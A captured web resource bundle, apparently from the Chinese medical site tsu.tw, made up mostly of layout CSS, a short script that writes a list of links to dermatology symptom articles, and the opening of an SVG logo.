    text-align:left;min-width:100%;    height:44px;
    width:100%; overflow-x: auto;
}

.mulu-db-center .breadcrumb {width: calc(100% - 33px);float: left;padding-bottom:1px;    text-shadow: 1px 1px 5px #fff;}
.mulu-db-center .mdcr {width: 33px;
    height: 30px;
    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);
    float: right;
    padding: 0 0 0 3px;}

ul.column ul {padding: 0 0 .5em 1em;}
#mulu label:hover {text-decoration: none;}

#mulu .bt-right-z {display: none;}
#mulu .bt-right-b {display: none!important;}
#mulu .xiu-kai {
    padding: 0;
    width:20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#mulu .xiu-guan {
    padding: 0;
    width: 20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#header {padding:1.5em 0 0 0;}
.sou-pc {width: 100%;}
.sou-pc input {width: 85%;}
.sou-pc span {font-weight: 300;color:#ffffff!important;}

#topinfo {padding:1em 0 .5em 0;}
.topsxp {width: 100%;float: left;text-align: right;    text-shadow: 1px 1px 2px #ffff;}

.footerAdd {
    padding-left:0px;
    background:bottom;
}


#mulu-db {height:30px;}

.yyts {letter-spacing:0px;}
.mulu-db-center a {padding-right: 8px;padding-left: 8px;}
.tsusm {width: calc(100% - 110px);}
.tsusm p {width:100%;text-align:left;line-height: 30px;    border-bottom-left-radius:20px;}


.mlhot {width:15%;background: #103e63;}

.top-center ul:hover {
    z-index: 90;
	border-bottom: solid 1px #aaa;
    padding:0;height:auto;
    margin-left:0px;
    width:100%;
}

.text-botad {margin-bottom:1em;}


.dh-zw h2 a {
    font-size: 1.15rem;
}

.dh-zw h3 a {
    font-size: 1.1rem;
}
.mlhot {
    width: 50px;
    background: #103e63;
}
.zhichi {
    float: right;
    width: 60px;
}

.text h1 {margin-bottom:0;    letter-spacing: 0px;    margin-top: 1em;font-size: 1.5em;} /* 待删 */
.topbjse {background-size:120%!important;}
.topbjsemh {padding:0;background:-webkit-linear-gradient(left, #fffffff2, #ffffffe6);}
.topbjse h1 {margin-bottom:0; padding: 30px 10px 0 10px;   letter-spacing: 0px;    margin-top:0;font-size: 1.6em;}

.dh-zw p {
    margin-top: .6rem;
    margin-bottom: .6rem;
}
.dh-links a {font-size:1em;}
#dh .ish2-1 {}
#dh li {overflow: hidden;text-overflow: ellipsis;}
#dh {
    margin: 1em 0 1em 0;
}
.info-sx {    float: right;width: 128px;height: 30px;    padding-top: 2px;    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);}
.info-sx a {padding:0;}
.info-sx *{font-size: .9em;}
.shangxia {margin-top:0em;padding: 10px;}
.shangxia a{font-size: .9em;height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.shangxia-sx a:before {width: 1.5em;}
.shangxia-fx a:before {width: 1.5em;}

.footerNav {display: none;}
.footerSNS {padding-top:0px;}
.footerSNS ul {display: none;}
.column::-webkit-scrollbar{width:0px;}
.dbll li a {font-size: .9em;}
.kaixin h3 {margin: 0;}

.topbao {background-size: 299px!important;}
#footer {background-size: 190%!important;}
}


@media screen and (max-width:539px) { /*小于539*/
.tsusm i{display: none;}
}


@media screen and (max-height:769px) and (min-width:1000px){ /* 旧PC支持 高度小于769，并且宽度1000以上的浏览器*/
.column {max-height:520px;}
.mulu-left, .mulu-right {height:55px;line-height:55px;}
.mulu-left{height: 55px;line-height: 50px;
background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 15px;}
.mulu-center {height:55px;line-height:56px;}
.mulu-center .column li a {padding: 0.2em 0 0.2em 1em!important;}
#mulu {background-size: auto 60px;    height: 55px;}

#header {padding:2em 0em .5em 1em;}
}











/* 针对列表 通用定义 */

.liesan:after {
width: 20px;
    float:right;
    content: "三";    color: #8dacc8;    font-size: 13px;
}

.xiuqian {
    min-height: 50px;height:100%;
    float: left;
    width:120px;
    display: flex; 
    flex-direction: column;
    justify-content: center;    background: -webkit-linear-gradient(left, #1c4f78, #0d416a);
}

.xiuqian a{
    display: -webkit-box;
    -webkit-line-clamp:1; /* 本条及以下 当文字换行超过2行益处时，显示省略 */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.xiu {
width: 100px;min-width: 100px;
    text-align: left;
    float: left;
    height:80px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/xiu.svg);
}
.liezhankai {
text-align: left;
    float: left;
    height:80px;
}

.liemulu .mulu-left{border-bottom: 0;}

.xiubao {
    width: 100%;
    float: left;
}

.xiu1 {
    width: 100%;
    float: left;    display: flex;
        background:#e8f1f999;
}
.xiuqian:hover {width:50%;}

.liezhuti {background-size: auto 80px!important;
    height: 50px;
    width:80%;
    float: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.liezhuti a {
text-align: center;
    color: #212224;
    font-size: 1em;
    line-height: 1.3;
    margin-left: -18px;
    text-shadow: 2px 2px 2px #e8f1f9;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liezhuti-caidan {
height:100%;
width:35px;
float:right;
    display: none;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    background:#dce5ed;
    color:#8b8a8a;

}

.xiu2 {
    width: 100%;
    float: left;
    height: 160px;
}

.lieming {
    max-width: 1399px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 10px;
}

.lieh1 {width: 40%;}
.lieh1 h1{
    letter-spacing:5px;
    text-shadow: 1px 1px 2px #000;
    color: #ffffff;
    font-size: 1.8em;
    background: #2d5c80;
    padding: 15px 20px;
}

.lieinfo{width: 60%;}
.lieinfo p{
    height: 90px;
    padding: 10px;
    color: #0d416a;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 170%;text-shadow: 1px 1px 5px #ffffff;
}

.lieinfo p::first-letter {
    font-size: 1.5em;
    float: left;
    margin-right: 0.1em;
    font-weight: bold;
    color: #197ece;    text-shadow:1px 1px 2px #ffffff;
}


#liebao {
    padding: 0;
    float: left;
    background: white url() fixed;
    background-size: cover;
    width: 100%;
}


.liebaobj {
    background: #e7f4ff;
    float: left;
    width: 100%;
}


.liebaobj li a {
width: 100%;
    color:#fff;
    font-size: 1.1em;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;    font-weight: 400;
        display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;

}


.zliebj {    padding: 30px 10px;
    width: 100%;
    float: left;}
    
    
    
.fenye {width: 100%;
    float: left;
    padding: 20px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    justify-content: center;}

#liefy b{
    color: #2196F3;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy a{
    color:#0d416a;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy > a:first-child {
    display: none;
}



.single-mode p{color:#8f8f8f;    margin: 10px 15px;}

.noimg{}
.noimg .lie-single-txt {padding:40px;}
.noimg .lie-single-txt p{
    margin: 10px 0;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
}
.noimg .lietitle {
    display: flex;
    height: 90px;
    flex-direction: column;
    justify-content: center;
    padding: 0;
    background: #ffffff;
}
.noimg .lie-single-txt a{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
    color: #0d416a;
    font-size: 1.3em;
    font-weight: 600;
}


.lie-single-img {
width: 100%;
    float: left;
    height: 220px;    padding: 10px;
}

.lie-single-img img{
  /* 设置图片宽度为 100%，以使其与父元素宽度一致 */
  width: 100%;
  /* 高度自动，以保持图片的原始纵横比 */
  height: auto;
  /* 如果需要，可以设置图片的最大宽度以防止其过大 */

}

.lie-single-img a{
    width: 100%;
    float: left;
    height: 220px;
}




/* 列表图片弹出 */
.popupimg {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 700px;
    height: auto;
    background-color:#eef4f7;
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    pointer-events: none;
    padding: 15px;
    box-shadow:0 3px 100px 20px rgb(13 65 106);
    border-radius: 10px;
    /* 防止文本溢出 */
    overflow: auto;

    /* 允许文本在必要时换行 */
    word-wrap: break-word; /* 老版本浏览器支持 */
    overflow-wrap: break-word; /* 现代浏览器支持 */

    /* 保持空白和换行符 */
    white-space: normal;
}
.lie-single-img:hover .popupimg {
  display: flex; /* 鼠标悬停时显示弹出层 */
  flex-direction: column; /* 描述文字位置 */
}

.popupimg img {
  max-width: 100%; /* 确保图片适应弹出层大小 */
  max-height: 100%;
}
/* 列表图片弹出结束 */

.popupimg small {
    padding: 20px 20px 10px 20px;
    color: #0d416a;
    font-size: 1.4em;
}



.lie-single-txt {    height: 120px;
    width: 100%;
    float: left;
}
.lie-single-txt h3{
    padding: 8px 15px;
    margin: 0;
    box-sizing: border-box;
    background:#51738d;
}


.lie-single-txt .tujianjie {
height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


.single-mode {    margin:10px;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(33.3333% - 20px);
    background:#fff;
    float: left;height:360px;
        overflow: hidden;   /*隐藏溢出*/
        border: solid 1px #165d95;
    border-radius: 10px;position: relative;
}


.single-mode span {
    height: 30px;
    width: 30px;
    float: right;
    position: absolute;
    right: 0;
    bottom: 0;
    color: #f9f9f9;
    cursor: pointer;
    background: #0d416a;
    font-weight: 700;
    text-align: center;border-top-left-radius: 15px;
}














#dalie{    width: 100%;
    float: left;
    column-count:2;  /* 你想要的列数 */
    column-gap: 1em;  /* 列之间的间距 */
    padding:50px 10px;
    
}

#dalie h3{
letter-spacing: 2px;
    font-size:20px;
    margin: 0;background: #e8f1f9;
    text-align: center;
}


#dalie h3 a{ 
    color: #0d416a;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}



#dalie .lie-zhongji{
    display: inline-block;
    margin: 0 0 1em;  /* 项目之间的垂直间距 */
    width: 100%;
    break-inside: avoid;  /* 防止内容在列之间断裂 */
   position: relative; /* 控制 small “共X” 位置*/
}

#dalie .lie-zhongji h3{
    padding: 10px 30px;
    border-left:solid 10px #198b99;
}


#dalie .lieimg{margin-bottom: -20px;}


.lie-yiji {
    width: 100%;

}

.lie-yiji h3{display:none;}

.lie-yiji  .lie-zhongji {padding:0px;}

.lie-yiji  .lie-zhongji h3{display: block;border-left: solid 0px #009688!important;
    padding: 10px!important;
    width: -webkit-calc(65% - 100px);
    width: -moz-calc(65% - 100px);
    width: calc(65% - 100px);
}


.liexiu {
    height: 50px;
    float: left;
    width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background:#198b99;
}
.liexiu a{
    text-align: center;
    color: #fff;
    display: -webkit-box;
    -webkit-line-clamp:1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


  .liexiu.different {
    /* 当链接不一致时的样式 */
    background-color: #f44336;
  }
  .liexiu.same {
    /* 当链接一致时的样式 */
    background-color: #4caf50;
  }





.sliexiu {
    width:20px;
    text-align: left;
    float: left;
    height:50px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/liexiu.svg);
}

.lie-zhongji{
    width: 100%;
    float: left;
}

.lie-yiji .lie-zhongji ul{width: 100%;}

.lie-zhongji ul {padding:30px 20px;width: 100%;}

.lie-zhongji ul li{
    color: #2a2a2a;
    padding:7px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size: 1em;
    letter-spacing: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.lie-zhongji ul li+li{
border-top:1px solid #eaecef;
}

.lie-zhongji ul li span{
    width: 30px;
    float: left;
    text-align: center;
    background: #ededed;
    padding: 0px 5px;
    border-radius:3px;
}

.lie-zhongji ul li a{
width: calc(100% - 30px);
float: left;padding-left:10px;
}

.lie-zhongji small {
    height: 50px;
    width:30px;
    background: #e8f1f9;
    font-size: 13px;
    line-height:50px;
    color: #bdbdbb;
    text-align: center;
}


.lieimg { 
    width: 100%;
    float: left;display: none;
}

.dianimg ul{
    width: 100%;
    float: left;
    height:180px;
    display: flex;
    overflow-x: auto;
    padding: 0;
    list-style: none;
    flex-direction: column;
    flex-wrap: wrap;
}

.dianimg ul li{
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    background: #fff;
    float: left;
    height: 180px;
    overflow: hidden;    border-top: 0!important;

}

.dianimg li img{
    width: 100%;
    height: auto;
    max-width: 100%;
}


/* 隐藏Chrome, Safari和Opera的滚动条 */
.dianimg ul::-webkit-scrollbar {
    display: none;
}

/* 隐藏IE和Edge的滚动条 */
.dianimg ul {
    -ms-overflow-style: none;
}

/* 隐藏Firefox的滚动条 */
.dianimg ul {
    scrollbar-width: none;
}

.dianimg li a {
    width: 100%!important;
    padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 130px;
}

.dianimglite {width: 100%!important;}


.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.lie-yiji .lie-zhongji h3 {
    width: -webkit-calc(70% - 100px)!important;
    width: -moz-calc(70% - 100px)!important;
    width: calc(70% - 100px)!important;
}

#dalie .lie-zhongji h3 {
    width: -webkit-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: calc(100% - 80px);
}


/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom: 10px;
    right: 10px;
    display: flex;
    flex-direction: column;
}

#topButton{    padding:10px;
    background:#226193;
    color: #ffffff;}
#toggleButton{    padding:10px;
    background: #398ac9;
    color: #ffffff;}
    
#lie-svg .mulu-left {width: 40%;}
    
.sou-svg form {width:100%;}
.sou-svg input {    padding: 7px;border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

.sou-svg input.filled {
    background-color: lightblue; /* 有值时的背景颜色 */
  }
  
  
.sou-svg span {    width: 50px;
    padding: 5px;
    background: #0d416a;
    color: #ffffff;}
.sou-svg button {} 
    
.lie_1udxT {
    position: absolute;
    width: 100%;
    height: 20px;
    top: 130px;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.hidden a {color: #42464a!important;}


#mulu .xiuqian .mulu-left {width:100%;
    background: #0d416a;
}

#mulu .xiuqian .kxa {    font-size: 1.3em;
    height: 80px; 
    line-height:80px;    text-align: center;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

#mulu .xiuqian .mulu-left .column a{    text-align: left;}











@media screen and (min-width:1010px) { /*大于1010*/
.text {max-width:780px;}
}

@media screen and (max-width:1010px) { /*小于1010*/

}


@media screen and (max-width:900px) { /*小于900*/
.xiu {height:50px;max-width: 60px;
    min-width: 60px;background-image: url(/tsu2/xiumini.svg);}
.xiubao {}
.liezhuti{background-size: auto 50px!important;    width: 100%;padding-left: 20px;}
.liezhuti a {text-align: left;margin-left:0;}
.liezhankai{height:50px;
    width: -webkit-calc(100% - 152px);
    width: -moz-calc(100% - 152px);
    width: calc(100% - 152px);
}


.single-mode {margin:10px 5px;height:290px;
    width: -webkit-calc(100% - 10px);
    width: -moz-calc(100% - 10px);
    width: calc(100% - 10px);
}

.lie-single-img a {height:150px;}
.lie-single-img img {margin-top: -10%;}

.noimg {height:180px;}
.noimg .lietitle {height:auto;    padding:0 0 10px 0;
}
.noimg .lie-single-txt {    padding:15px;}

.lie-single-txt {}
.noimg .lie-single-txt p {-webkit-line-clamp:3;    margin: 0;    line-height: 170%;}  /* 小于900 最多无图最多显示3行简介 */

.liebaobj li a {font-size: 1em; white-space: inherit;}
.lie-single-img {height:150px;}
.zliebj {padding: 30px 5px;}


.noimg .lie-single-txt a {font-size: 1.1em;}



#dalie {column-count:1;    padding:0 5px 5px 5px;}
.lie-zhongji ul {padding:10px;    width: 100%;
    border-top:solid 1px #d2dce4;
}
.liebaobj {background: #fff;}
.liexiu {height: 40px;    width: 30%;}
.sliexiu {width:20px;height:40px;}

#dalie .lie-zhongji h3 {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
    width: -webkit-calc(100% - 70px);
    width: -moz-calc(100% - 70px);
    width: calc(100% - 70px);
}

#dalie h3 a {
    color: #0d416a;font-weight: 400;
    font-size:15px;
    letter-spacing: 0px;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liexiu a {font-size: 15px;}


.lie-zhongji small {
height: 40px;
    width: 30px;
    background: #e8f1f9;
    font-size: 12px;
    line-height: 40px;
    color: #bdbdbb;    text-align: center;
}

#dalie .lie-zhongji h3 {    height: 40px;    border-left: solid 0px #009688;
    padding: 0 15px;}

.lie-yiji .lie-zhongji h3 {padding: 0!important;
    height: 40px;
    width: -webkit-calc(70% - 90px)!important;
    width: -moz-calc(70% - 90px)!important;
    width: calc(70% - 90px)!important;
}

.lieimg {
    background: #fff;
}

.dianimg ul {
    height:150px;    padding:0px;
}

.dianimg span{    color: #212224;
    font-size: 14px;
    text-shadow: 2px 2px 2px #e8f1f9;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;    display: inline-block;
    text-overflow: ellipsis;width:100%!important;
}


.dianimg ul li {    border-top: 0!important;
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    margin: 0;
    height: 150px;
    border-radius: 0px;
    border: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.dianimg ul li + li {margin:5px 5px 5px 0px;}


.dianimg li img {

}

.dianimg li a {
    width: 100%!important;padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 100px;
}

#dalie .lie-zhongji {border-radius:5px;
    margin: 5px 0 0 0;
    border: solid 1px #5095cf;
}




.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.hidden,
.lieimg {
  display:block;    margin-bottom: -10px;
}


#topButton{font-size: 13px;}
#toggleButton{font-size: 13px;}

/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom:0px;
    right: 5px;
}

#lie-svg .mulu-left {
    width:100%;
}

#dalie .lieimg {
    margin-bottom: -10px;
}



#mulu .xiuqian .kxa {
    text-align: center;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 50px;
    line-height: 50px;    width: calc(100% - 10px);

}

#lie-svg .mulu-left {height: 50px;    display: inline-block;}

#lie-svg .column {
    width: -webkit-calc(200% + 100%);
    width: -moz-calc(200% + 100%);
    width: calc(200% + 100%);
}

.xiuqian:hover {width:120px;}

#column {display: none;}
#column.active {display: block;}

#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo {display: none;}
.xiu-suo {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo {display: none;}
.mulu-suo {display:none;}

.xiu2 {height: 130px;}
.lieming {padding: 0 10px;}

.lieh1 {width:60%;}
.lieh1 h1{
    letter-spacing:1px;
    text-shadow: 1px 1px 2px #000000;
    color: #ffffff;
    font-size: 1.2em;
    background: #003056b3;
    padding: 10px 15px;
}

.mulu-left .bt-left {
    padding-left:45px!important;
}
.mlplus {
    background-size: auto 180px!important;
}

.lieinfo {
    width: 60%;
    margin-left: 20px;
}

.lieinfo p {
    height: 85px;
    padding: 10px 0 10px 10px;
    color: #0d416a;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 150%;
    font-size: 13px;
   text-shadow: 1px 1px 5px #ffffff;
}

#liefy b{font-size: 1em;}

#liefy a{font-size: 1em;}
#xueke {}
#xueke a {font-size: 15px;}


#mulu .mulu-kai {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#mulu .mulu-guan {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#lie-svg .weizhi-wap a {font-size: 13px;    height: 30px;     padding: 0 5px;}
#lie-svg .weizhi-pc {display:none;}
.xiu1{background: 0;}
.sou-svg input {
    padding: 5px;
    border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
    background-color: #ffffffb8;
    border: solid 1px #4e88b9;
    font-size: 14px;
    height: 30px;
}






}




@media screen and (min-width:900px) { /*大于900*/
#lie-svg .weizhi-wap {display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan {display: none;}
.xiu-guan {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan {display: none;}
.mulu-guan {display:none;}

.xiu1 {height:80px;}
.liezhuti {height: 80px;}
.liezhuti-caidan {height: 80px;}

.liezhankai {
    width: -webkit-calc(70% - 100px);
    width: -moz-calc(70% - 100px);
    width: calc(70% - 100px);
}

.xiuqian {background: #0d416a;width:30%;    transition: width .5s, height 1s;}

.liezhuti a {font-size: 1.3em;}

.liebaoli {
    max-width: 1399px;
    margin: 0px auto;
}

.lie_1udxT {
    height: 30px;
    top: 190px;
}


.lie-zhongji {
    padding:0;
    border: solid 1px #165d95;
    margin: 10px;
    background: #fff;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(50% - 20px);
}

}


@media screen and (min-width:700px) { /*大于手机*/
}






--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1191_hotnews.js
body_size: -75
content:
document.write("<li><a href=\"/edu/14992.html\">痱子：白痱、红痱、脓痱的症状表现</a></li><li><a href=\"/edu/15002.html\">寒冷性多形红斑的症状表现</a></li><li><a href=\"/edu/15000.html\">放射性皮炎（radiodermatitis）的症状表现</a></li><li><a href=\"/edu/15008.html\">日光性白斑（solar leukoderma ）的症状表现</a></li><li><a href=\"/edu/14999.html\">摩擦性苔藓样疹的症状表现</a></li><li><a href=\"/edu/14995.html\">鸡眼（clavus）的症状表现</a></li><li><a href=\"/edu/14998.html\">褶烂（intertrigo）摩擦红斑的症状表现</a></li><li><a href=\"/edu/15009.html\">光线性扁平苔藓的症状表现</a></li><li><a href=\"/edu/15014.html\">星状自发性假瘢痕的症状表现</a></li><li><a href=\"/edu/14990.html\">多形性日光疹（polymorphous light eruptuin）</a></li>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo.svg
body_size: 2370
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="255" height="60" viewBox="auto"><g fill="#333" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.248 .269)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h64.8v47.462H0z"/><svg width="64.8" height="47.462" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#0d70c9" fill-rule="evenodd"/></svg></svg></g><g><path d="M74.388 37.886h-4.34v-1.205H80.41v1.205h-4.34v9.3h-1.682v-9.3Zm6.842-1.205h1.75v10.506h-1.75V36.68Zm12.162 10.506-1.26-3.042h-5.18l-1.33 3.042H83.87l4.832-10.506h1.96l4.62 10.506h-1.89Zm-3.85-8.956-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.68v10.506h-1.96l-6.51-8.497h-.07v8.497h-1.682V36.68h2.102Zm19.162 3.042h-1.61q-.14-2.009-3.22-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.87.573 2.87 2.87-.07 2.928-5.04 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.36-.057 3.43-1.779.28-1.435-2.8-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.83 0 4.97 3.33Zm3.272 1.263h6.72V36.68h1.75v10.506h-1.75v-4.88h-6.72v4.88h-1.75V36.68h1.75v4.305Zm18.602 6.2-1.26-3.041h-5.18l-1.33 3.042h-1.75l4.83-10.506h1.96l4.622 10.506h-1.892Zm-3.85-8.955-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.682v10.506h-1.962l-6.51-8.497h-.07v8.497h-1.68V36.68h2.1Zm22.224 6.603V36.68h1.75v6.775q-.21 3.788-5.25 3.903-4.692-.115-4.902-3.674v-7.004h1.75v6.603q.07 2.87 3.222 2.927 3.43-.057 3.43-2.927Zm5.51-6.603 6.442 8.497V36.68h1.68v10.506h-1.96l-6.512-8.497h-.07v8.497h-1.68V36.68h2.1Zm10.062 0h1.752v10.506h-1.752V36.68Zm4.672 0 3.64 8.956 3.71-8.956h1.962l-4.692 10.506h-1.89L184 36.68h1.96Zm11.882 9.243h7.702v1.263h-9.452V36.68h9.312v1.205h-7.562v3.272h7.002v1.265h-7.002v3.501Zm15.102-3.272h-4.2v4.535h-1.75V36.68h5.95q4.272 0 4.272 2.813 0 1.722-1.82 2.525 1.54.346 1.54 2.01l.14 1.895q-.07.804.63 1.033v.23h-2.17q-.21-.746-.28-2.64.07-1.895-2.312-1.895Zm.14-4.823h-4.34v3.616h4.06q2.592 0 2.592-1.837 0-1.78-2.312-1.78Zm14.964 1.894h-1.61q-.14-2.009-3.222-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.872.573 2.872 2.87-.07 2.928-5.042 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.362-.057 3.432-1.779.28-1.435-2.802-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.832 0 4.972 3.33Zm1.8-3.042h1.75v10.506h-1.75V36.68Zm6.982 1.205h-4.342v-1.205h10.362v1.205h-4.34v9.3h-1.68v-9.3Zm16.922-1.205-4.83 6.258v4.248h-1.75v-4.248l-4.832-6.258h2.03l3.642 5.051 3.71-5.051h2.03Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/><path d="M93.011 7.446v2.286q-1.154-.222-3.863-.222h-4.262q0 2.398-.2 5.417h6.127q2.087 0 4.063-.31v2.508q-.844-.31-4.174-.31h-5.305q2.708 8.213 10.611 8.413-1.243 1.354-1.865 2.62-8.635-2.398-9.99-10.212-.932 7.281-10.1 10.833-.933-1.354-2.487-2.087 8.836-1.465 10.723-9.568h-5.217q-2.709 0-4.04.311v-2.398q1.02.2 3.95.2h5.506q0-.932.111-2.708 0-1.865.09-2.709h-4.152q-1.865-.088-3.84.222V7.446q.399 0 1.553.089 1.554.11 2.398.11h10.3q1.976 0 3.841-.2h.222Zm20.446-1.354q2.51 0 3.33.31 0 .2-.2.422-.51.622-.51 1.443V25.45h6.35V13.573q0-.932-.112-1.754 2.598 0 2.797.311 0 .089-.088.4-.422.532-.422 1.154v11.544q0 2.509.2 3.552h-2.487q.111-.844.111-1.465h-13.853q-1.465 0-2.908.11h-.422q.111-1.664.111-3.64v-9.48q0-1.354-.11-2.397v-.2q2.397.111 2.908.422 0 .089-.2.31-.422.4-.422 1.133V25.45h6.15V8.8q0-1.665-.223-2.708Zm43.046.732V9h-1.976q-1.975-.111-2.486-.111h-14.053v17.693h15.096q3.53 0 4.463-.089v1.976q-.622-.11-4.574-.11H141.12q-3.863 0-5.417.11.2-2.508.2-4.995V12.13q0-3.13-.2-5.306 1.154.089 5.505.089h10.723q3.552 0 4.573-.089Zm-13.32 2.598q2.31.732 2.31 1.043-.112.089-.423.31-.31.2-.422.4-.31.644-.51.955h7.06q2.62 0 